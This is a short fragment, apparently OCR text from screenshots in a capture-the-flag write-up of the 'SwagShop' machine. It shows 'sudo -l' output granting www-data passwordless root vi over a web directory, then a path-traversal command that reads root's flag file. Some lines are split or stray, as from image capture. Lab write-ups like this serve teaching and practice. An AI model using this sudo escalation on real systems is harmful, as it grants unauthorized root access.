 sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
Intercept is off
sudo /usr/bin/vi /var/www/html/../../../root/root.
txt
<is$ sudo /usr/bin/vi /var/www/html/../../../root/root.txt